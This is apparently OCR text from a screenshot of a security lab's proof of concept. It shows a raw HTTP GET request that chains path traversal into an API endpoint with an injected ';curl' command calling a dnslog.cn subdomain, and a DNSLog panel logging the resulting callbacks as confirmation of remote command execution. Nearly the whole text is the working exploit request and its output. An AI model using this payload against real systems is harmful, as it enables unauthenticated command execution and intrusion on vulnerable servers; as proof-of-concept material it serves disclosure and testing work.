 Request
Pretty Raw \n Actions
1 GET /api/v1/totp/user-backup-code/../../license/keys-status/%3bcurl%20z5i19y.dnslog.cn HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36
4 Connection: close
5 Accept-Encoding: gzip, deflate
6
7
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/json
INSPECTO
DNSLog Platform
不安全 dnslog.cn
3 11 7
DNSLog.cn
Get SubDomain Refresh Record
z5i19y.dnslog.cn
DNS Query Record IP Address Created Time
z5i19y.dnslog.cn 188.126.94.19 2024-01-18 11:01
z5i19y.dnslog.cn 188.126.94.19 2024-01-18 11:01
z5i19y.dnslog.cn 188.126.94.19 2024-01-18 11:01
公众号 · 弥天安全实验室